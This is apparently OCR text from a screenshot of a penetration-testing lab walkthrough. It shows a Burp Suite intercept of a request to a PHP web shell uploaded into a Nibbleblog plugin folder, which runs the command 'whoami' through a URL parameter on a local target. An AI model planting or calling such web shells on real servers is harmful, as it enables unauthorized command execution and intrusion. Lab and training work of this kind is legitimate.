 Applications Places com-install4j-runtime-launcher-UnixLauncher Mon 18:46 1
Burp Suite Professional v1.7.33 - Temporary Project - Licensed to ippsec [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:9000 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /nibbleblog/content/private/plugins/my_image/image.php?ipp=whoami HTTP/1.1
Host: localhost:9000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=0da5rif65omigl9n4unr4u0fg0
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches